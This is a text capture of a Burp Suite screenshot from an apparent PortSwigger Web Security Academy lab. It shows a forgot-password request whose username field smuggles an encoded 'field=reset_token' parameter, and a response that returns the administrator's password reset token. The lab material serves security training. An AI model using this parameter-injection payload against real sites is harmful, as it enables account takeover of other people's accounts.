 1 2 3 4 9:52
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
1 × 2 × +
Send Cancel < > Target: https://0a4f00df049f73db83e68c45001700a1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a4f00df049f73db83e68c45001700a1.web-security-academy.net
3 Cookie: session=rJBznYq6zaCOjPtDoNvDxAbUPbgCWUOR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4f00df049f73db83e68c45001700a1.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a4f00df049f73db83e68c45001700a1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=iwanQyuVRALMiamUuRqCtNTXgmZwwyoP&username=administrator%26field=reset_token%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"yd7cjndhgkib26nfxtx8tjl6m5ztpbfu"
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 212 bytes | 198 millis
Event log (1) All issues Memory: 127.8MB